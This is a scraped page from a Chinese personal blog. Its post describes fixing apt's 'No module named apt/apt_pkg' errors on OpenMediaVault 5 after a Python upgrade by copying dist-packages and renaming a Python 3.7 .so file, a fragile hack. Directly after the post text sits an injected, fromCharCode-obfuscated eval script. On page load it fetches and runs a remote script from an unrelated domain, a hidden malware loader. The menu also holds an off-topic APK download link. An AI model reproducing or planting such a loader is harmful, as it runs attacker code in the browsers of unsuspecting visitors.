		<a href="https://www.cryogeny.cn/" class="custom-logo-link" rel="home"><img width="1024" height="1024" src="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png?v=1638099998" class="custom-logo" alt="深冷天地" decoding="async" fetchpriority="high" srcset="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png?v=1638099998 1024w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-300x300.png?v=1638099998 300w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-150x150.png?v=1638099998 150w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-768x768.png?v=1638099998 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><a href="https://www.cryogeny.cn/" class="full-screen-logo-link" rel="home" itemprop="url"><img src="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png" class="full-screen-logo" width="1024" height="1024" alt="" srcset="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png 1x, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


	<div id="site-navigation-wrap" class="clr">

		<div class="menu-bar-wrap clr">
			<div class="menu-bar-inner clr">
				<a href="https://www.cryogeny.cn/#header-menu-toggle" class="menu-bar"><span class="ham"></span><span class="screen-reader-text">View website Menu</span></a>
			</div>
		</div>

		<div id="full-screen-menu" class="clr">
			<div id="full-screen-menu-inner" class="clr">
				
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu" class="main-menu fs-dropdown-menu"><li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cryogeny.cn/login" class="menu-link"><span class="text-wrap">登录</span></a></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cryogeny.cn/register" class="menu-link"><span class="text-wrap">注册</span></a></li><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cryogeny.cn/members" class="menu-link"><span class="text-wrap">会员</span></a></li><li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1346"><a href="https://bbs.cryogeny.cn" class="menu-link"><span class="text-wrap">深冷论坛</span></a></li><li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.cryogeny.cn/logout" class="menu-link"><span class="text-wrap">注销</span></a></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.cryogeny.cn/category/about" class="menu-link"><span class="text-wrap">关于</span></a></li><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.cryogeny.cn/password-reset" class="menu-link"><span class="text-wrap">密码重置</span></a></li><li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.cryogeny.cn/privacy-policy-2" class="menu-link"><span class="text-wrap">Privacy policy</span></a></li><li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.cryogeny.cn/checkout" class="menu-link"><span class="text-wrap">WShop – 结算</span></a></li><li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.cryogeny.cn/wshop-account-my-orders" class="menu-link"><span class="text-wrap">WShop-我的订单</span></a></li><li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://asphaltnitroapk.com/" class="menu-link"><span class="text-wrap">Asphalt Nitro</span></a></li><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://www.cryogeny.cn/privacy" class="menu-link"><span class="text-wrap">Cryogenics Pro Privacy Policy</span></a></li><li class="search-toggle-li" ><form action="https://www.cryogeny.cn/" class="header-searchform" aria-label="Search this website"><span class="search-text">键入搜索范围<span><i></i><i></i><i></i></span></span><input aria-label="After typing hit enter to submit search query" type="search" name="s" value="" autocomplete="off" /></form></li></ul>
			</nav><!-- #site-navigation -->

			
			
		
		
				</div>
		</div>

	</div><!-- #site-header-wrap -->

	
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.cryogeny.cn/#mobile-menu-toggle" class="mobile-menu"  aria-label="移动端菜单">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">菜单</span>
				<span class="oceanwp-close-text">关闭</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

</div><!-- #site-header-inner -->


<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://www.cryogeny.cn/login">登录</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.cryogeny.cn/register">注册</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.cryogeny.cn/members">会员</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1346"><a href="https://bbs.cryogeny.cn">深冷论坛</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.cryogeny.cn/logout">注销</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.cryogeny.cn/category/about">关于</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.cryogeny.cn/password-reset">密码重置</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.cryogeny.cn/privacy-policy-2">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.cryogeny.cn/checkout">WShop – 结算</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.cryogeny.cn/wshop-account-my-orders">WShop-我的订单</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="https://asphaltnitroapk.com/">Asphalt Nitro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://www.cryogeny.cn/privacy">Cryogenics Pro Privacy Policy</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://www.cryogeny.cn/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="搜索" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h2 class="page-header-title clr" itemprop="headline">Python升级导致 no module named xxx</h2>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-458">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Python升级导致 no module named xxx</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/author/cloudyangel" title="由 cloudyangel 发布" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">cloudyangel</a></li>
		
		
		
		
		
		
	
		
		
					<li class="meta-mod-date" itemprop="dateModified"><span class="screen-reader-text">Post last modified:</span><i class=" icon-note" aria-hidden="true" role="img"></i>2021-02-05</li>
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/category/cyberlife" rel="category tag">网络人生</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://www.cryogeny.cn/458.html#respond" class="comments-link" >0评论</a></li>
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	
<h2 class="wp-block-heading">背景说明</h2>



<p>由于omv5是基于debian10，其自带python版本位3.7.3</p>



<p>在调用pip3 时发生了insecurewarning，详情见此前的文章，链接如下</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-深冷天地 wp-block-embed-深冷天地"><div class="wp-block-embed__wrapper">
<div class="oceanwp-oembed-wrap clr"><blockquote class="wp-embedded-content" data-secret="2pJCx9XFja"><a href="https://www.cryogeny.cn/414.html">InsecureRequestWarning python3</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="《InsecureRequestWarning python3》—深冷天地" src="https://www.cryogeny.cn/414.html/embed#?secret=2pJCx9XFja" data-secret="2pJCx9XFja" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div>
</div></figure>



<h2 class="wp-block-heading">问题描述</h2>



<p>当使用apt-get install xxx包 或者 apt-get update 时，会报错如下</p>



<pre class="wp-block-code"><code lang="bash" class="language-bash">Traceback (most recent call last):
   File "/usr/sbin/omv-mkaptidx", line 38, in &lt;module>
     import apt
 ModuleNotFoundError: No module named 'apt'</code></pre>



<h2 class="wp-block-heading">解决过程</h2>



<p>查看了python3.8下面，的确是没有apt 的模块，尝试安装了apt_wrapper没有解决，但是在/usr/lib/python3/dist-package 下是有apt 的模块的</p>



<p>采用了一种最傻的办法，把 /usr/lib/python3/dist-packages 中的文件全部复制到新/usr/local/lib/python3.8/ ，执行以下命令</p>



<pre class="wp-block-code"><code lang="bash" class="language-bash">cp -r /usr/lib/python3/dist-packages/ /usr/local/lib/python3.8</code></pre>



<p>重新执行 apt-get update</p>



<p>此时apt 已经能找到了，但是找不到apt_pkg</p>



<p>也不能重新安装python3-pip 或者 python3-apt， 报错代码如下：</p>



<pre class="wp-block-code"><code lang="bash" class="language-bash">Traceback (most recent call last):
   File "/usr/sbin/omv-mkaptidx", line 38, in &lt;module>
     import apt
   File "/usr/local/lib/python3.8/apt/__init__.py", line 23, in &lt;module>
     import apt_pkg
 ModuleNotFoundError: No module named 'apt_pkg'</code></pre>



<p>同样，可以把apt_pkg的文件从 /usr/lib/python3/dist-packages 拷贝到/usr/local/lib/python3.8/ ，并且相应改名，命令如下。由于并不太了解这两个文件在3.8的版本下应该怎么命令，我做了两个副本，一个叫38m，一个叫38</p>



<pre class="wp-block-code"><code lang="bash" class="language-bash">cp /usr/lib/python3/dist-packages/apt_pkg.cpython-37m-x86_64-linux-gnu.so /usr/local/lib/python3.8/apt_pkg.cpython-38m-x86_64-linux-gnu.so</code></pre>



<pre class="wp-block-code"><code lang="bash" class="language-bash">cp /usr/lib/python3/dist-packages/apt_pkg.cpython-37m-x86_64-linux-gnu.so /usr/local/lib/python3.8/apt_pkg.cpython-38-x86_64-linux-gnu.so</code></pre>



<p>重新执行apt-get update ，顺利解决。</p>



<p></p>
<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>
</div><!-- .entry -->


<div class="post-tags clr">
	<span class="owp-tag-text">Tags: </span><a href="https://www.cryogeny.cn/tag/apt" rel="tag">apt</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/apt_pkg" rel="tag">apt_pkg</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/modulenotfounderror" rel="tag">modulenotfounderror</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/nomodulenamed" rel="tag">nomodulenamed</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/pip" rel="tag">pip</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/pip3" rel="tag">pip3</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/python" rel="tag">python</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/python3" rel="tag">python3</a><span class="owp-sep">,</span> <a href="https://www.cryogeny.cn/tag/%e5%8d%87%e7%ba%a7" rel="tag">升级</a></div>

<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/458.html#respond" style="display:none;">取消回复</a></small></h3><form action="https://www.cryogeny.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="名称 (必需)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="电子邮件 (必需)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="网站" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e4d5f36fe" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->



	<nav class="navigation post-navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cryogeny.cn/455.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">python升级版本导致pip安装出错</span></a></div><div class="nav-next"><a href="https://www.cryogeny.cn/460.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> 在下一篇文章</span><span class="post-title">崩溃！python3升级出大问题的终极解决方案</span></a></div></div>
	</nav>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="media_image-3" class="sidebar-box widget_media_image clr"><h4 class="widget-title">关注我们公众号-云间随想录</h4><img width="300" height="300" src="https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-300x300.png?v=1638099920" class="image wp-image-878  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-300x300.png?v=1638099920 300w, https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao-150x150.png?v=1638099920 150w, https://www.cryogeny.cn/wp-content/uploads/2021/08/finalQR_gongzhonghao.png?v=1638099920 400w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://www.cryogeny.cn/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="搜索" name="s">
		</form>
</div><div id="categories-6" class="sidebar-box widget_categories clr"><h4 class="widget-title">分类</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.cryogeny.cn/category/cryogenic">深冷技术</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.cryogeny.cn/category/cyberlife">网络人生</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cryogeny.cn/category/notes">随笔漫谈</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">近期文章</h4>
		<ul>
											<li>
					<a href="https://www.cryogeny.cn/1791.html">HP Zbook 15G7 HDMI 的折衷处理</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1743.html">验证Cryogenics Pro 程序的准确性</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1733.html">macOS 音频播放器毒舌吐槽指南 🎧</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1731.html">OnlyFans运营分析报告：人效比驱动的商业奇迹</a>
									</li>
											<li>
					<a href="https://www.cryogeny.cn/1728.html">黑苹果笔记本睡眠设置</a>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.cryogeny.cn/tag/3d" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 14.520547945205pt;" aria-label="3d (10 项)">3d</a>
<a href="https://www.cryogeny.cn/tag/2017" class="tag-cloud-link tag-link-317 tag-link-position-2" style="font-size: 11.835616438356pt;" aria-label="2017 (7 项)">2017</a>
<a href="https://www.cryogeny.cn/tag/2018" class="tag-cloud-link tag-link-343 tag-link-position-3" style="font-size: 15.287671232877pt;" aria-label="2018 (11 项)">2018</a>
<a href="https://www.cryogeny.cn/tag/amd" class="tag-cloud-link tag-link-224 tag-link-position-4" style="font-size: 9.5342465753425pt;" aria-label="amd (5 项)">amd</a>
<a href="https://www.cryogeny.cn/tag/aspen" class="tag-cloud-link tag-link-413 tag-link-position-5" style="font-size: 21.041095890411pt;" aria-label="aspen (23 项)">aspen</a>
<a href="https://www.cryogeny.cn/tag/aspen-plus" class="tag-cloud-link tag-link-561 tag-link-position-6" style="font-size: 11.835616438356pt;" aria-label="aspen plus (7 项)">aspen plus</a>
<a href="https://www.cryogeny.cn/tag/debian" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 15.86301369863pt;" aria-label="debian (12 项)">debian</a>
<a href="https://www.cryogeny.cn/tag/debian10" class="tag-cloud-link tag-link-120 tag-link-position-8" style="font-size: 11.835616438356pt;" aria-label="debian10 (7 项)">debian10</a>
<a href="https://www.cryogeny.cn/tag/docker" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 9.5342465753425pt;" aria-label="docker (5 项)">docker</a>
<a href="https://www.cryogeny.cn/tag/hackintosh" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 20.657534246575pt;" aria-label="hackintosh (22 项)">hackintosh</a>
<a href="https://www.cryogeny.cn/tag/hysys" class="tag-cloud-link tag-link-412 tag-link-position-11" style="font-size: 15.86301369863pt;" aria-label="hysys (12 项)">hysys</a>
<a href="https://www.cryogeny.cn/tag/latex" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 8pt;" aria-label="latex (4 项)">latex</a>
<a href="https://www.cryogeny.cn/tag/macos" class="tag-cloud-link tag-link-129 tag-link-position-13" style="font-size: 14.520547945205pt;" aria-label="macOS (10 项)">macOS</a>
<a href="https://www.cryogeny.cn/tag/nas" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 12.794520547945pt;" aria-label="nas (8 项)">nas</a>
<a href="https://www.cryogeny.cn/tag/nist" class="tag-cloud-link tag-link-562 tag-link-position-15" style="font-size: 13.753424657534pt;" aria-label="nist (9 项)">nist</a>
<a href="https://www.cryogeny.cn/tag/omv" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 11.835616438356pt;" aria-label="omv (7 项)">omv</a>
<a href="https://www.cryogeny.cn/tag/omv5" class="tag-cloud-link tag-link-22 tag-link-position-17" style="font-size: 21.041095890411pt;" aria-label="omv5 (23 项)">omv5</a>
<a href="https://www.cryogeny.cn/tag/openmediavault" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 17.205479452055pt;" aria-label="openmediavault (14 项)">openmediavault</a>
<a href="https://www.cryogeny.cn/tag/plus" class="tag-cloud-link tag-link-609 tag-link-position-19" style="font-size: 17.58904109589pt;" aria-label="plus (15 项)">plus</a>
<a href="https://www.cryogeny.cn/tag/printer" class="tag-cloud-link tag-link-474 tag-link-position-20" style="font-size: 14.520547945205pt;" aria-label="printer (10 项)">printer</a>
<a href="https://www.cryogeny.cn/tag/proxmox" class="tag-cloud-link tag-link-426 tag-link-position-21" style="font-size: 8pt;" aria-label="proxmox (4 项)">proxmox</a>
<a href="https://www.cryogeny.cn/tag/pve" class="tag-cloud-link tag-link-427 tag-link-position-22" style="font-size: 10.876712328767pt;" aria-label="pve (6 项)">pve</a>
<a href="https://www.cryogeny.cn/tag/python" class="tag-cloud-link tag-link-44 tag-link-position-23" style="font-size: 12.794520547945pt;" aria-label="python (8 项)">python</a>
<a href="https://www.cryogeny.cn/tag/python3" class="tag-cloud-link tag-link-68 tag-link-position-24" style="font-size: 9.5342465753425pt;" aria-label="python3 (5 项)">python3</a>
<a href="https://www.cryogeny.cn/tag/refprop" class="tag-cloud-link tag-link-601 tag-link-position-25" style="font-size: 10.876712328767pt;" aria-label="refprop (6 项)">refprop</a>
<a href="https://www.cryogeny.cn/tag/ubuntu" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.5342465753425pt;" aria-label="ubuntu (5 项)">ubuntu</a>
<a href="https://www.cryogeny.cn/tag/youtube-dl" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 8pt;" aria-label="youtube-dl (4 项)">youtube-dl</a>
<a href="https://www.cryogeny.cn/tag/%e4%b8%8b%e8%bd%bd" class="tag-cloud-link tag-link-76 tag-link-position-28" style="font-size: 11.835616438356pt;" aria-label="下载 (7 项)">下载</a>
<a href="https://www.cryogeny.cn/tag/%e4%b8%ad%e6%96%87" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.5342465753425pt;" aria-label="中文 (5 项)">中文</a>
<a href="https://www.cryogeny.cn/tag/%e4%bf%ae%e5%a4%8d" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 9.5342465753425pt;" aria-label="修复 (5 项)">修复</a>
<a href="https://www.cryogeny.cn/tag/%e5%8c%96%e5%b7%a5" class="tag-cloud-link tag-link-308 tag-link-position-31" style="font-size: 20.657534246575pt;" aria-label="化工 (22 项)">化工</a>
<a href="https://www.cryogeny.cn/tag/%e5%8d%87%e7%ba%a7" class="tag-cloud-link tag-link-106 tag-link-position-32" style="font-size: 8pt;" aria-label="升级 (4 项)">升级</a>
<a href="https://www.cryogeny.cn/tag/%e5%ae%89%e8%a3%85" class="tag-cloud-link tag-link-125 tag-link-position-33" style="font-size: 11.835616438356pt;" aria-label="安装 (7 项)">安装</a>
<a href="https://www.cryogeny.cn/tag/%e5%b7%a5%e7%a8%8b%e5%b8%88" class="tag-cloud-link tag-link-314 tag-link-position-34" style="font-size: 19.890410958904pt;" aria-label="工程师 (20 项)">工程师</a>
<a href="https://www.cryogeny.cn/tag/%e5%bc%95%e5%af%bc" class="tag-cloud-link tag-link-251 tag-link-position-35" style="font-size: 9.5342465753425pt;" aria-label="引导 (5 项)">引导</a>
<a href="https://www.cryogeny.cn/tag/%e6%89%93%e5%8d%b0%e6%9c%ba" class="tag-cloud-link tag-link-473 tag-link-position-36" style="font-size: 13.753424657534pt;" aria-label="打印机 (9 项)">打印机</a>
<a href="https://www.cryogeny.cn/tag/%e6%89%a7%e4%b8%9a" class="tag-cloud-link tag-link-319 tag-link-position-37" style="font-size: 19.123287671233pt;" aria-label="执业 (18 项)">执业</a>
<a href="https://www.cryogeny.cn/tag/%e6%8d%a2%e7%83%ad%e5%99%a8" class="tag-cloud-link tag-link-351 tag-link-position-38" style="font-size: 9.5342465753425pt;" aria-label="换热器 (5 项)">换热器</a>
<a href="https://www.cryogeny.cn/tag/%e6%b3%a8%e5%86%8c" class="tag-cloud-link tag-link-324 tag-link-position-39" style="font-size: 18.164383561644pt;" aria-label="注册 (16 项)">注册</a>
<a href="https://www.cryogeny.cn/tag/%e7%9c%9f%e9%a2%98" class="tag-cloud-link tag-link-321 tag-link-position-40" style="font-size: 19.123287671233pt;" aria-label="真题 (18 项)">真题</a>
<a href="https://www.cryogeny.cn/tag/%e8%80%83%e8%af%95" class="tag-cloud-link tag-link-316 tag-link-position-41" style="font-size: 19.506849315068pt;" aria-label="考试 (19 项)">考试</a>
<a href="https://www.cryogeny.cn/tag/%e8%a7%86%e9%a2%91" class="tag-cloud-link tag-link-128 tag-link-position-42" style="font-size: 9.5342465753425pt;" aria-label="视频 (5 项)">视频</a>
<a href="https://www.cryogeny.cn/tag/%e9%94%99%e8%af%af" class="tag-cloud-link tag-link-142 tag-link-position-43" style="font-size: 9.5342465753425pt;" aria-label="错误 (5 项)">错误</a>
<a href="https://www.cryogeny.cn/tag/%e9%a9%b1%e5%8a%a8" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 9.5342465753425pt;" aria-label="驱动 (5 项)">驱动</a>
<a href="https://www.cryogeny.cn/tag/%e9%bb%91%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 22pt;" aria-label="黑苹果 (26 项)">黑苹果</a></div>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="text-3" class="footer-widget widget_text clr">			<div class="textwidget"><p><a href="https://beian.miit.gov.cn/#/Integrated/index">苏ICP备2020062657号-1</a></p>
</div>
		</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="text-5" class="footer-widget widget_text clr">			<div class="textwidget"><p> ©2020 Cryogeny All rights reserved</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="text-6" class="footer-widget widget_text clr">			<div class="textwidget"><p>Privacy Policy</p>
</div>
		</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-3" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><div>
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32021302000607"><img src="/wp-content/beianicon.png"/>
	苏公网安备 32021302000607号

	</a>
</div></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




